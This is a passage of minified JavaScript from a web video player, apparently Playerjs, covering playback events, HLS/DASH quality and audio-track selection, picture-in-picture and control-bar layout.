HlsLiveWaiting(){is_sleep>0&&(log("watching"),is_hls?(1==is_sleep&&hls.loadSource(url),2==is_sleep&&(hls.destroy(),CreateHLS(!0),pjstg.play())):attr(pjstg,{src:url}))}function onLoadStart(){is_hls||is_dash||!pip&&o.actions.MediaReady()}function onTagError(){if(!is_hls&&!is_dash){if(pjstg.error){log(pjstg.error,pjstg.error.code,pjstg.error.message);var t=pjstg.error.code;""==(error=pjstg.error.message)&&(1==t&&(error="aborted"),2==t&&(error="network"),3==t&&(error="decode"),4==t&&(error="not found")),log("Video Error: ",error)}is_hls2&&1==v.livewakeup&&(error=void 0,HlsSleep0()),null!=error&&onError()}}function onError(){!pip&&o.media.onError()}function onEnded(){!pip&&o.media.onEnded()}function onPlay(){if(!o.start&&v.preroll)return log("wrong play"),pause(),void o.actions.Play();if(is_hls&&is_sleep>0);else if(!pip){var t=o.actions.isVastBgLoad()&&1!=o.vastfrombg;if(t||-1==pause_before_vast){var e=!1;is_hls&&(exist(o.vast)||exist(o.vastloader))&&(t||(log("pause onplay"),pause(),e=!0)),e||o.media.onPlay()}}}function onPause(){nops||(log("onpause"),o.play&&o.actplay&&!pjstg.ended&&1==v.unpause&&!o.nativecontrols?(log("unpause"),TagPlay()):!pip&&!o.nopause&&pjstg.paused&&o.media.onPause())}function onTimeupdate(){!pip&&o.media.onTimeupdate(),pause_before_vast>-1&&Time()>pause_before_vast&&(log("pause ontime",pause_before_vast),pause(),pause_before_vast=-1)}function onSeeking(){!pip&&o.media.onSeeking()}function onSeeked(){!pip&&o.media.onSeeked()}function onMeta(){pip?PipSize():(o.media.onMeta(),PlayerSize(),is_hls&&is_sleep>0&&(is_sleep=0,log("wake up"),hls.startLoad(),TagPlay(),o.controls.Play()),exist(v.ratio)&&Resize())}function PipSize(){pjstg.videoHeight>0?css(container,{height:container.offsetWidth/(pjstg.videoWidth/pjstg.videoHeight)-parseInt(v.pip.border)}):pipto<20&&(setTimeout(PipSize,100),pipto++)}function PlayerSize(){1==v.changeheight&&(clearInterval(o.heightInterval),o.heightInterval=setInterval(WaitSize,100),WaitSize())}function WaitSize(){pjstg&&pjstg.videoHeight>0&&(o.actions.changeAspect(pjstg.videoWidth/pjstg.videoHeight),clearInterval(o.heightInterval))}function onDuration(){!pip&&!is_ws&&o.media.onDuration()}function onVolume(){!pip&&o.media.onVolume()}function onWaiting(){is_hls&&is_sleep>0||!pip&&o.media.onWaiting()}function onLoadedData(){o.actions.LoadedData()}function MseIsSupported(){var t=window.MediaSource=window.MediaSource||window.WebKitMediaSource,e=window.SourceBuffer=window.SourceBuffer||window.WebKitSourceBuffer,o=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported(mimeCodec),i=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return o&&i}!o.system.tv||1!=v.autoplay||is_hls||is_dash||is_ws||setTimeout((function(){o.actions.MediaReady()}),100),1==v.channels&&(exist(o.channels)&&o.channels.Close(),o.channels=new PlugMediaChannels),this.onDash=function(){CheckDash()},this.captions=function(){Captions()},pjstg.addEventListener("loadstart",onLoadStart),pjstg.addEventListener("error",onTagError),pjstg.addEventListener("ended",onEnded),pjstg.addEventListener("play",onPlay),pjstg.addEventListener("pause",onPause),pjstg.addEventListener("timeupdate",onTimeupdate),pjstg.addEventListener("seeking",onSeeking),pjstg.addEventListener("seeked",onSeeked),pjstg.addEventListener("loadedmetadata",onMeta),pjstg.addEventListener("volumechange",onVolume),pjstg.addEventListener("waiting",onWaiting),pjstg.addEventListener("durationchange",onDuration),pjstg.addEventListener("loadeddata",onLoadedData),pjstg.addEventListener("enterpictureinpicture",onPipEnter),pjstg.addEventListener("leavepictureinpicture",onPipLeave),this.ratio=function(){return pjstg.videoWidth/pjstg.videoHeight};var span05="<span style='opacity:0.5'>",playtry;function HlsQualityLevels(){if(!0===(new System).tv&&(v.hlsautomax=1,v.hlsautoquality=0),!pip&&1==v.hlsquality){var t=hls.levels,e=-1;if(o.files_quality=[],t.length>1){for(var i=0;i<t.length;i++){if(exist(t[i].height)){var s=o.media.renameQualities(t[i],v.nameofhlsquality);if(o.files_quality.indexOf(s)>-1||1==v.hlsaddbitrate){if(exist(t[i].bitrate)){var n=o.files_quality.indexOf(s);n>-1&&(o.files_quality[n]+=" "+span05+" &nbsp;"+parseInt(t[n].bitrate/1e3)+" "+Lang("kbps")+"</span>"),o.files_quality[i]=s+" "+span05+" &nbsp;"+parseInt(t[i].bitrate/1e3)+" "+Lang("kbps")+"</span>"}}else o.files_quality[i]=s;exist(t[i].audioGroupIds)&&(o.files_quality_ag[i]=t[i].audioGroupIds[0])}else exist(t[i].name)?o.files_quality[i]=t[i].name:o.files_quality[i]=i;exist(v.default_quality)&&-1==e&&v.default_quality==o.files_quality[i]&&(e=i),exist(o.default_quality)&&o.default_quality==o.files_quality[i]&&(e=i)}1==v.hlsautomax&&(e=hls.levels.length-1),1==v.hlsautoquality?o.files_quality[t.length]=Lang("auto"):(hls.autoLevelEnabled=0,hls.autoLevelCapping=0),1==v.hlslowquality||e>-1?(hls.autoLevelCapping=0,"next"==v.hlschangequality||!o.start&&0==v.preload?hls.nextLevel=e:"current"==v.hlschangequality&&(hls.currentLevel=e),o.current_quality=e):1==v.hlsautoquality?o.current_quality=hls.levels.length-1:o.current_quality=hls.firstLevel,HlsUpdateAudio()}o.bitrate=existv(hls.levels[o.current_quality].bitrate,0),o.controls&&o.controls.refresh()}}function HlsUpdateAudio(){o.files_quality_ag.length>0&&1==v.hlsaudio&&(HlsAudioTracks(),HlsAudioTrack())}function HlsAudioTracks(){if(!pip&&1==v.hlsaudio){var t,e=hls.audioTracks;if(o.files_audiotrack=[],e.length>1)for(var i=0;i<e.length;i++){if(t=!1,exist(e[i].groupId)&&o.files_quality_ag.length>0&&e[i].groupId!=o.files_quality_ag[o.current_quality])for(var s=0;s<o.files_quality_ag.length;s++)o.files_quality_ag[s]==e[i].groupId&&(t=!0);t||(o.files_audiotrack[i]=exist(e[i].name)?o.media.renameTracks(e[i].name):i,exist(v.default_audio)&&v.default_audio==o.files_audiotrack[i]&&(o.current_audiotrack=i,hls.audioTrack=i))}}}function HlsAudioTrack(){if(!pip){var t=hls.audioTracks,e=hls.audioTrack;if(e>-1){if(exist(t[e].groupId)&&o.files_quality_ag.length>0&&o.files_quality_ag[o.current_quality]!=t[e].groupId)for(var i=0;i<t.length;i++)if(t[i].name==t[e].name&&t[i].groupId==o.files_quality_ag[o.current_quality]){hls.audioTrack=i,e=i;break}o.current_audiotrack=e,log("HLS AudioTrack",o.current_audiotrack),o.controls.AudioTrackChangedNoHand(o.current_audiotrack)}}}function Time(){return is_dash?dash_created?o.dash.time():0:pjstg.currentTime}function Duration(){var t=pjstg.duration;return is_dash&&dash_created&&(t=o.dash.duration()),exist(v.end)&&(t=v.end),t==1/0||isNaN(t)?0:t}function TagPlay(){if("none"!=url){var t=pjstg.play();void 0!==t&&t.then((function(){})).catch((function(t){if(log("playError",t.message),-1==t.message.indexOf("source")&&-1==t.message.indexOf("interrupted by"))if(1==v.autoplaymute){log("automute"),o.actions.Mute(),pjstg.volume=0;var e=pjstg.play();e&&e.then((function(){})).catch((function(t){log("playError2",t.message),o.system.tv&&(is_hls||is_dash)||(o.controls.Pause(),o.actions.ShowPoster(),js("autoplay_denied"))}))}else o.controls.Pause(),o.actions.ShowPoster()}))}}function pause(){is_ws?ws.pause():pjstg.pause()}function isAuto(){var t=!1;return is_hls?hls_created&&(t=hls.autoLevelEnabled):is_dash&&dash_created&&(t=o.dash.auto()),t}function tagSrc(){if(o.system.safari){var t=pjstg.textTracks;if(t)for(var e=0;e<t.length;e++)t[e].mode="disabled";if(t=pjstg.audioTracks)for(e=0;e<t.length;e++)t[e].enabled=0==e?1:0;window.WebKitPlaybackTargetAvailabilityEvent&&(pjstg.addEventListener("webkitplaybacktargetavailabilitychanged",(function(t){o.airplay="available"==t.availability,!pip&&o.actions.AirplayChanged()})),pjstg.addEventListener("webkitcurrentplaybacktargetiswirelesschanged",(function(t){})))}CheckPip()}function CheckPip(){o.system.webkit&&(exist(pjstg.webkitSupportsPresentationMode)&&!o.system.iphone&&(o.pipwebkit=!0),document.pictureInPictureEnabled&&!pjstg.disablePictureInPicture&&(o.pipwebkit=!0))}function PipWebkit(){o.system.safari?"picture-in-picture"===pjstg.webkitPresentationMode?(pjstg.webkitSetPresentationMode("inline"),o.ispipkit=!1):(pjstg.webkitSetPresentationMode("picture-in-picture"),o.ispipkit=!0):document.pictureInPictureElement?eval("document.exitPictureInPicture().then(ok =>{o.ispipkit = false;}).catch(error => {});"):eval("pjstg.requestPictureInPicture().then(p => {o.ispipkit = true;}).catch(error => {o.ispipkit = false;});")}function onPipEnter(){o.ispipkit=!0}function onPipLeave(){o.ispipkit=!1}function HlsLevelsLength(){var t=0;return hls_created&&hls.levels&&(t=hls.levels.length),t}function ObjectFit(){pjstg&&(1==v.covervideo||1==v.fill?1==v.fillvideo||1==v.fill?css(pjstg,{"object-fit":"fill"}):css(pjstg,{"object-fit":"cover"}):css(pjstg,{"object-fit":"contain"}))}function Resize(){v.ratio&&api("scale",String(v.ratio).replace("/",":"))}function DashLevelsLength(){var t=0;return dash_created&&(t=o.dash.levels()),t}function iOSTrackLoaded(t){if(t.target.label&&o.sbt)for(var e=0;e<o.files_subtitle.length;e++)o.files_subtitle[e]==t.target.label&&o.sbt.SetSubtitle(e)}this.Play=function(){var t=!0;is_hls&&!hls_started&&(hls_created||CreateHLS(!0),hls.startLoad()),is_dash&&!dash_created&&(CreateDASH(!0),t=!1),is_ws&&(ws_created||CreateWS(),ws.play(),t=!1),"-2000px"==pjstg.style.top&&this.AfterVast(),t&&TagPlay()},this.BeforeVast=function(){(o.vastloader||o.vast)&&(o.ispipkit&&PipWebkit(),!o.airplayed&&o.system.mobile&&o.system.webkit&&(pjstg.muted||(pjstg.muted=!0,unmuteplease=!0),css(pjstg,{position:"absolute",left:-2e3,top:-2e3}),pause_before_vast=Time(),is_ws||pjstg.play(),0==pause_before_vast&&o.seekto>0&&(_seekaftervast=o.seekto)))},this.AfterVast=function(){o.airplayed||!o.system.mobile&&!o.system.webkit||(css(pjstg,{position:"static",left:0,top:0}),exist(v.ratio)&&Resize(),unmuteplease&&(!o.muted&&(pjstg.muted=!1),unmuteplease=!1),_seekaftervast>0&&(o.seekto=_seekaftervast,_seekaftervast=0),pause_before_vast=-1)},this.Pause=function(){log("paused"),pause()},this.Toggle=function(){pjstg.paused?TagPlay():Pause()},this.Seek=function(t){is_dash&&dash_created?o.dash.seek(t):(is_hls&&1==v.hlsforce&&t>0&&isAuto()&&(hls_force=hls.currentLevel,hls.nextAutoLevel=0),pjstg.currentTime=t)},this.Mute=function(){pjstg.muted=!0},this.Unmute=function(){pjstg.muted=!1,"hls"==o.file_type&&o.system.ios&&1==v.vast&&(exist(o.um1)||(nops=!0,pjstg.pause(),setTimeout((function(){pjstg.play(),nops=!1}),10),o.um1=!0))},this.Volume=function(t){pjstg.volume=t},this.Gain=function(){if(o.gainedsource!=pjstg){var t,e;if(o.audiosrc[pjstg])t=o.audiosrc[pjstg],e=o.audioctx[pjstg];else if(window.AudioContext=window.AudioContext||window.webkitAudioContext,exist(window.AudioContext))try{t=(e=new AudioContext).createMediaElementSource(pjstg),o.audiosrc[pjstg]=t,o.audioctx[pjstg]=e}catch(t){log(t)}if(e){var i=e.createGain();i.gain.value=v.volumegain,t.connect(i),i.connect(e.destination),o.gained=!0,o.gainedsource=pjstg}}},this.isPlaying=function(){return!pjstg.paused},this.isLive=function(){return!(1!=v.live&&!is_ws)||o.live},this.tag=function(){return pjstg},this.nativeControls=function(){return attr(pjstg,{controls:"1"}),!0},this.preload=function(){attr(pjstg,{preload:"metadata"}),is_hls&&!hls_created&&CreateHLS(!1),is_dash&&!dash_created&&CreateDASH(!1)},this.status=function(){var t="playing";return pjstg.paused&&(t="paused"),pjstg.ended&&(t="ended"),t},this.ChangePip=function(t,e){pip=t,e.appendChild(pjstg),container=e,t?(1!=v.pip.nomute?pjstg.muted=!0:o.muted||(pjstg.muted=!1),PipSize(),o.files_quality.length>0&&is_hls&&(pip_quality=o.current_quality,hls.autoLevelCapping=0,hls.currentLevel=0)):(o.muted||1==v.pip.nomute||(pjstg.muted=!1),pjstg.volume=v.volume,PlayerSize(),o.files_quality.length>0&&is_hls&&(hls.autoLevelCapping=-1,pip_quality>-1&&pip_quality<hls.levels.length&&(hls.nextLevel=pip_quality)))},this.time=function(){return Time()},this.duration=function(){return Duration()},this.loaded=function(){var t=0;if(pjstg.buffered&&pjstg.buffered.length>0){for(var e=Time(),o=0;o<pjstg.buffered.length;o++)(e>=pjstg.buffered.start(o)||e>=pjstg.buffered.start(o)-100)&&e<=pjstg.buffered.end(o)&&(t=pjstg.buffered.end(o));0==t&&(t=pjstg.buffered.end(pjstg.buffered.length-1))}return exist(v.end)&&t>v.end&&(t=v.end),t},this.auto=function(){return isAuto()},this.size=function(){return{width:pjstg.videoWidth,height:pjstg.videoHeight}},this.src=function(t){t=t.replace(/\(random\)/g,Math.random()),url=t,2!=o.media_error&&(o.media_error=!1),is_dash?dash_created&&o.dash.source(t):is_hls?(is_hls&&hls&&hls.destroy(),CreateHLS(!0),CheckPip()):(attr(pjstg,{src:t,autoplay:0}),tagSrc(),pause())},this.airplay=function(){pjstg.webkitShowPlaybackTargetPicker()},this.pipwebkit=function(){PipWebkit()},this.setDashQuality=function(t){dash_created&&o.dash.setQuality(t)},this.setDashAudioTrack=function(t){dash_created&&pjstg.buffered.length>0&&o.dash.setAudio(t)},this.setWsQuality=function(t){o.ws&&o.ws.setTracks(ws,t,-1)},this.setWsAudioTrack=function(t){o.ws&&o.ws.setTracks(ws,-1,t)},this.setHlsQuality=function(t){if(hls_created){var e=parseInt(t);t==hls.levels.length&&(e=-1,hls.autoLevelCapping=-1),"current"==v.hlschangequality&&(setTimeout(onWaiting,500),hls.currentLevel=e),"next"==v.hlschangequality&&(log("HLS next level "+e),hls.nextLevel=e),-1==e&&(o.current_quality=hls.loadLevel),HlsUpdateAudio()}},this.getHLS=function(){return hls},this.getDASH=function(){return!!dash_created&&o.dash.getDash()},this.HlsLevelsLength=function(){return HlsLevelsLength()},this.DashLevelsLength=function(){return DashLevelsLength()},this.ObjectFit=function(){ObjectFit()},this.resize=function(){Resize()},this.setHlsAudioTrack=function(t){hls_created&&(hls.audioTrack=parseInt(t))},this.hlsDashSub=function(t,e){"hls"==e&&hls_created&&_hlssubtracks&&_hlssubtracks.HlsSubTrack(t),"dash"==e&&dash_created&&o.dash.subtrack(t)},this.setSpeed=function(t){t&&(pjstg.playbackRate=t)},this.removeTracks=function(){for(var t=pjstg.childNodes,e=[],o=0;o<t.length;o++)"track"==t[o].tagName.toLowerCase()&&(t[o].removeEventListener("load",iOSTrackLoaded),e.push(t[o]));for(o=0;o<e.length;o++)pjstg.removeChild(e[o])},this.addTrack=function(t,e,o){if(""!=t){if(t.indexOf(" or ")>0){var i=t.split(" or ");t=i[0]}var s=document.createElement("track");s.setAttribute("src",t),s.setAttribute("label",e),s.setAttribute("kind","subtitles"),s.setAttribute("mode","showing"),o&&s.setAttribute("default",""),pjstg.appendChild(s),s.addEventListener("load",iOSTrackLoaded)}},this.errorMessage=function(){return error||""},this.Remove=function(){clearInterval(o.dashInterval),is_hls&&hls&&hls.destroy(),is_dash&&dash_created&&o.dash.reset(),is_ws&&ws&&ws.stop(),pjstg.removeEventListener("error",onTagError),pjstg.removeEventListener("ended",onEnded),pjstg.removeEventListener("play",onPlay),pjstg.removeEventListener("pause",onPause),pjstg.removeEventListener("timeupdate",onTimeupdate),pjstg.removeEventListener("seeking",onSeeking),pjstg.removeEventListener("seeked",onSeeked),pjstg.removeEventListener("loadedmetadata",onMeta),pjstg.removeEventListener("volumechange",onVolume),pjstg.removeEventListener("waiting",onWaiting),pjstg.removeEventListener("durationchange",onDuration),pjstg.removeEventListener("enterpictureinpicture",onPipEnter),pjstg.removeEventListener("leavepictureinpicture",onPipLeave),pjstg.src="","IFRAME"==container.tagName?container.contentDocument.body.removeChild(pjstg):container.removeChild(pjstg),pjstg=null}},Controls=function(){var b=[],butNames=[],butPosition=[],waiting=!1,wait_to,toolbarHidden=!1,settings,playlist,_lastactbut;for(var i in o.settings2&&(o.settings2.hide(),o.settings2=null),o.files_speed=[.25,.5,.75,1,1.25,1.5,2],1==v.settings.customspeeds&&exist(v.settings.speeds)&&(v.settings.speeds=v.settings.speeds.replace(/\n/gi,""),o.files_speed=v.settings.speeds.split(",")),o.speed1=o.files_speed.indexOf("1")>-1?o.files_speed.indexOf("1"):o.files_speed.indexOf(1),3==o.current_speed&&(o.current_speed=o.speed1),o.menuproc)o.menuproc.hasOwnProperty(i)&&(!exist(v.settings[i])&&(v.settings[i]=5),o["files_"+i]=["+ "+v.settings[i]+"%","&ndash; "+v.settings[i]+"%",100*o.menuproc[i]+"%"]);1==v.toolbar.hidejustfull&&o.system.ios&&1==v.nativefullios&&(v.toolbar.hide=0);var resizeonwidth=!1,stretch_width=0,stretch_width_last=0,stretch_with_volume=!1,firstly=!0,uijs,bg=new ControlsBg,settings,order=[],_rights=!1,_move_rights=!1,_max_order=0,_rb=[];for(var y in"controls-right"==v.control_line.position&&(v.control_line.position="controls"),v)v.hasOwnProperty(y)&&0==y.indexOf("control_")&&v[y]&&(exist(v[y].order0)?v[y].order=v[y].order0:v[y].order0=v[y].order,order[v[y].order]=y,"controls"!=v.control_line.position&&("controls-right"==v[y].position?(_rb.push([y,v[y].order]),_rights=!0):"controls"!=v[y].position&&null!=v[y].position||_rights&&(_move_rights=!0)),_max_order<v[y].order&&(_max_order=v[y].order));if(_move_rights){_rb.sort((function(t,e){return t[1]-e[1]}));for(var i=0;i<_rb.length;i++)order[v[_rb[i][0]].order]=null,v[_rb[i][0]].order=_max_order+1,_max_order++,order[v[_rb[i][0]].order]=_rb[i][0]}1==v.toolbar.hide&&1==v.toolbar.hidedown&&(o.toolbar=createElement("div"),o.frame.appendChild(o.toolbar),css(o.toolbar,{position:"absolute",left:0,top:0,width:"100%",height:"100%",transition:"top 0.3s ease-out","pointer-events":"none"}));var bg2=createElement("div");1==v.toolbar.hide&&1==v.toolbar.hidedown?o.toolbar.appendChild(bg2):o.frame.appendChild(bg2),css(bg2,{position:"absolute",left:0,bottom:0,width:"100%",height:v.toolbar.h}),bg2.onclick=function(){!o.system.mobile&&o.actions.ControlsBgClick()},o.hidecontrols&&(hide2(bg.c()),hide2(bg2));for(var i=1;i<order.length;i++)if(order[i]){var y=order[i];if(y){var action=v[y].action;if(o.system.mobile&&("volume"==action&&"speed"==v[y].customline||("volume"==action&&1==v.showvolmobile&&o.system.mobile?v[y].hideoutmute=0:("volume"==action||"fullscreen"==action&&v.nativemobile)&&(v[y].on=0))),o.hidecontrols&&(v[y].on=0),1==v[y].on){if("line"==action||"volume"==action?(b[y]=new ControlLine(y,action),b[y].Resize(b[y].s("w"))):b[y]=new Control(y),butNames.push(y),"title"==b[y].g("action")&&""==b[y].s("text")&&(""!=b[y].s("var")&&exist(v[b[y].s("var")])||b[y].set("display",!1)),"custom"==b[y].g("action")){var lu=b[y].s("linkurl");if(lu&&0==lu.indexOf("api:")&&lu.indexOf(",0/1")>0){var z=lu.split(",");0==api(z[0].substr(4))&&b[y].CustomSwitch(0)}}b[y].set("scale",b[y].s("scale"))}}}function ControlX(t){var e=0;if(t)if("line"==t.g("action"))e=butPosition.left+t.s("marginleft"),null!=butPosition.rightbs||(butPosition.rightbs=[]);else if(null!=butPosition.rightbs){var i=t.g("width")+t.s("marginright")+t.s("marginleft");HideProof(t)&&(i=0),1!=t.s("hidden")||t.g("show")||(i=0),t.s("vertical")>0&&(i=0),e=bg.g("w")-1*v.toolbar.leftandrightpadding-i+t.g("width")/2+t.s("marginleft");var s=0;for(butPosition.right-=i,s=0;s<butPosition.rightbs.length;s++){var n=b[butPosition.rightbs[s]];n.s("vertical")>0?css(n.c(),{left:n.g("x0")-i}):css(n.c(),{left:n.g("x")-i}),n.set("x0",n.g("x"))}butPosition.rightbs.push(t.g("key")),t.set("rightside",1)}else if(1!=t.s("hidden")||t.g("show"))if(t.s("vertical")>0)e=butPosition.left+t.s("marginleft")+t.s("marginright");else{var a=!1;"volume"==t.g("action")&&1==t.s("hide")&&1==t.s("hideoutmute")&&(o.hidden_volume_over_process||o.hidden_volume_over?stretch_with_volume||(stretch_width-=t.g("width")+t.s("marginleft")+t.s("marginright"),stretch_with_volume=!0):(a=!0,stretch_with_volume=!1)),HideProof(t)&&(a=!0),a?e=butPosition.left:(butPosition.left+=t.g("width")/2+t.s("marginleft"),e=butPosition.left,butPosition.left+=t.g("width")/2+t.s("marginright"))}else"volume"==t.g("action")&&1==t.s("hide")&&1==t.s("hideoutmute")&&stretch_with_volume&&(stretch_width+=t.g("width")+t.s("marginleft")+t.s("marginright"),stretch_with_volume=!1);return e}function CreateShare(){o.shareme&&"function"==typeof PluginShare&&(o.share=new PluginShare)}function ControlCoordinate(t){var e=o.fullscreen&&0==v.toolbar.stretchonfullscreen?o.normal_w:o.screen_w,i=o.screen_h,s=0;t!=bg&&(s=e/2+t.s("marginleft")-t.s("marginright"));var n=i/2,a=t.g("width"),r=t.g("height"),l=t.s("position");if(l.indexOf("center")>-1&&(s=o.screen_w/2+t.s("marginleft")-t.s("marginright")),0==l.indexOf("top")&&(n=r/2+t.s("marginproctop")*o.screen_h/100),0==l.indexOf("bottom")&&(n=o.screen_h-(t==bg?r:r/2)-t.s("marginprocbottom")*o.screen_h/100),l.indexOf("right")>-1&&(s=o.screen_w-a/2+t.s("marginleft")-t.s("marginright")-t.s("marginprocright")*o.screen_w/100),l.indexOf("left")>-1&&(s=a/2+t.s("marginleft")-t.s("marginright")+t.s("marginprocleft")*o.screen_w/100),"timeline"==l&&(s=-o.timeline_w/2+t.s("marginprocleft")*o.timeline_w/100+t.s("marginleft")-t.s("marginright"),n=-o.timeline_h/2-t.s("marginprocbottom")*o.timeline_h/100+t.s("marginproctop")*o.timeline_h/100),l.indexOf("controls")>-1){var d=ControlX(t);s=(bg&&bg.c()?int(bg.c().offsetLeft):0)+d,"controls-right"==l&&(s+=stretch_width),n="top"==v.toolbar.position?v.toolbar.h/2-(v.toolbar_margintop<0?v.toolbar_margintop:0):i-v.toolbar.h/2}return{x:s,y:n+t.s("margintop")-t.s("marginbottom")}}function Resize(t){var e=o.fullscreen&&0==v.toolbar.stretchonfullscreen?o.normal_w:o.screen_w;o.screen_h;css(bg.c(),{top:("top"==v.toolbar.position?0:o.screen_h-v.toolbar.h)-v.toolbar_margintop}),bg.set("y0",o.screen_h-v.toolbar.h-v.toolbar_margintop),0==v.toolbar.stretchonfullscreen&&bg&&(css(bg.c(),{width:e,left:0,"margin-left":0}),bg.set("w",e),o.fullscreen&&css(bg.c(),{left:"50%","margin-left":-e/2})),butPosition={left:1*v.toolbar.leftandrightpadding,right:bg.g("w")-1*v.toolbar.leftandrightpadding};var i,s=!1;bg.g("show")||(bg.set("display",!0),s=!0);for(var n=0;n<butNames.length;n++)if(i=butNames[n],b[i]){var a=ControlCoordinate(b[i]);a&&("position"==b[i].s("animation")&&exist(o.motions[i])&&o.motions[i].XY(b[i].g("x0"),a.x,b[i].g("y0"),a.y),b[i].set("x0",a.x),b[i].set("y0",a.y),1!=b[i].s("hidden")||b[i].g("show")||t?css(b[i].c(),{position:"absolute",left:b[i].g("x0"),top:b[i].g("y0")}):HidePositionControl(b[i]))}for(i in s&&bg.set("display",!1),stretch_width=0,b){var r;if(b.hasOwnProperty(i))if("controls-right"==b[i].s("position")&&"line"!=b[i].g("action")&&stretch_width>-1&&(stretch_width=butPosition.right-butPosition.left),"line"==b[i].g("action")&&bg)1==b[i].s("customwidth")?r=b[i].s("w"):b[i].s("position").indexOf("controls")>-1?(r=butPosition.right-butPosition.left-b[i].s("marginleft")-b[i].s("marginright"),css(b[i].c(),{left:int(bg.c().offsetLeft)+butPosition.left+b[i].s("marginleft")+r/2}),stretch_width=-1):(r=bg.g("w")-b[i].s("marginleft")-b[i].s("marginright"),css(b[i].c(),{left:int(bg.c().offsetLeft)+b[i].s("marginleft")+r/2})),b[i].set("x0",b[i].g("x")),b[i].Resize(r)}settings&&ResizeSettings(settings),playlist&&ResizeSettings(playlist),(resizeonwidth||o.fullscreen||stretch_width_last!=stretch_width)&&ShowOrHide()}function HidePositionControl(t){var e=0,i=0;t.s("position").indexOf("right")>-1&&-1==t.s("position").indexOf("controls")&&(e=o.screen_w+t.g("width")+10),t.s("position").indexOf("left")>-1&&(e=-t.g("width")-10),t.s("position").indexOf("top")>-1&&(i=2*-t.g("height")),(t.s("position").indexOf("bottom")>-1||t.s("position").indexOf("controls")>-1)&&(i=o.screen_h+t.g("height")+t.g("width")+10),e>0&&css(t.c(),{left:e}),i>0&&css(t.c(),{top:i})}function ResizeSettings(t){var e=-2e3;t.resizePlaylist();var i=o.screen_h-v.toolbar.h*(t.s("position").indexOf("top")>-1?1:2);t==playlist&&1==v.change2playlist&&(i=o.screen_h);var s=i-(o.fullscreen&&!o.system.mobile?100+1*t.s("hmaxk"):t.s("hmaxk"))-(t==playlist&&1*t.s("hmaxk")==0?t.s("margintop"):0);if(s<100&&(s=100),css(t.c(),{"max-height":s}),t.co()&&css(t.co(),{"max-height":s}),t.g("show")&&(e=o.screen_h/2-t.g("height")/2+t.s("margintop")-t.s("marginbottom"),t.s("position").indexOf("top")>-1&&(e=t.s("margintop")-t.s("marginbottom")),t.s("position").indexOf("bottom")>-1&&(e=o.screen_h-("top"!=v.toolbar.position?v.toolbar.h:0)-t.g("height")+t.s("margintop")-t.s("marginbottom")),e<0&&(e=0)),"settings"==t.g("key")&&o.sttx){var n=o.screen_w-t.g("width")-t.s("marginright");o.sttx>n?css(t.c(),{position:"absolute",right:t.s("marginright"),left:"auto",top:e}):css(t.c(),{position:"absolute",left:o.sttx,right:"auto",top:e})}else if(t.s("position").indexOf("right")>-1)css(t.c(),{position:"absolute",right:t.s("marginright")-t.s("scrollwidth"),left:"auto",top:e});else if(t.s("position").indexOf("left")>-1)css(t.c(),{position:"absolute",left:t.s("marginleft"),right:"auto",top:e});else if("playlist"==t.g("key")&&1==t.s("floatleft"))css(t.c(),{position:"absolute",left:o.screen_w/2-t.g("width")/2+t.s("marginleft")/2-t.s("marginright")/2,top:e});else{var a=o.screen_w/2-t.g("width")/2+t.s("marginleft")-t.s("marginright");css(t.c(),{position:"absolute",left:a>0?a:0,top:e})}t.Arrows()}function Action(but,type){o.acted=!0,_lastactbut=but;var a=but.g("action");if("play"==a?(o.actions.Play(),1==v.hotkey.on&&1==v.hotkey.icons&&1==v.hotkey.playiconbut&&PluginHotIcon("play",1)):("pause"==a&&(o.rldplay=0,o.actions.Pause(),1==v.hotkey.on&&1==v.hotkey.icons&&1==v.hotkey.playiconbut&&PluginHotIcon("play",0)),"stop"==a&&o.actions.StopMedia()),"back"==a&&o.actions.Seek(0,!1),"fullscreen"==a?!o.casting&&o.actions.Fullscreen():"normalscreen"==a&&o.actions.Normalscreen(),"line"==a){var ld=o.media.duration(),lt=but.g("click")*ld;if(v.delete>0&&(ld-=v.delete,lt=but.g("click")*ld+v.delete),v.seekwindow>0&&v.seekwindow/ld<=1-but.g("click"))return;o.actions.Seek(lt,!0),o.continue&&(o.continue.write(lt,ld),o.seekto>0&&(o.seekto=void 0))}if("volume"==a){var x=but.g("click");x<.02&&(x=0),x>1&&(x=1),"speed"==but.s("customline")?(x=parseFloat(x*o.files_speed.slice(-1)[0]).toFixed(1),o.actions.SetSpeed(x,1)):(o.storage&&1==v.volumestore&&(localStorage.setItem("pljsvolume",x),but.g("click")>0||o.system.iphone||0==v.mutestore?localStorage.removeItem("pljsmute"):localStorage.setItem("pljsmute",1)),o.actions.Volume(x))}if("mute"==a?(o.storage&&!o.system.iphone&&1==v.mutestore&&localStorage.setItem("pljsmute",1),o.actions.Mute(),1==v.hotkey.icons&&1==v.hotkey.muteiconbut&&PluginHotIcon("mute",0)):"unmute"==a&&(o.storage&&localStorage.removeItem("pljsmute"),o.actions.Unmute(),1==v.hotkey.icons&&1==v.hotkey.muteiconbut&&PluginHotIcon("mute",1)),0==a.indexOf("time")&&(but.isOn()?but.Off():but.On()),"rotate"==a&&o.media.Rotate(),"scale+"==a&&o.media.Scale(.1),"scale-"==a&&o.media.Scale(-.1),"scale"==a&&o.media.Scale(0),"live"==a&&(api("restart"),but.set("iconopacity",1),but.set("saturate",1)),"share"==a&&(js("share"),ShowShare()),"settings"==a&&(o.sttx=void 0,settings&&(settings.g("show")?settings.hide():settings.show())),"playlist"==a){if(o.overopentimeout==a)return;exist(v.playlist)&&(playlist.g("show")?playlist.hide():setTimeout((function(){playlist.show()}),100))}if("next"==a&&o.controls.PlaylistNext(),"prev"==a&&o.controls.PlaylistPrev(),"custom"==a&&1==but.s("link")&&""!=but.s("linkurl")){var x=trim(but.s("linkurl"));if(o.overopentimeout==a+x)return;x.indexOf("{time}")>-1&&(x=x.replace("{time}",exist(o.continue)?o.continue.flag().t:o.media.time())),x.indexOf("{file}")>-1&&(x=x.replace("{file}",o.media.currentFile())),x.indexOf("{title}")>-1&&(x=x.replace("{title}",v.title.replace(/,/gi," "))),"airplay"==x&&o.media.Airplay(),"skip"==x&&but.s("skip")>0&&o.actions.Seek(but.s("skip")),"seektome"==x&&(o.actions.Seek(but.s("marginprocleft")*o.media.duration()/100),!o.play&&o.actions.Play()),1==but.s("linkpause")&&o.actions.Pause();var y=x.split(",");if(0==x.indexOf("api:"))for(var 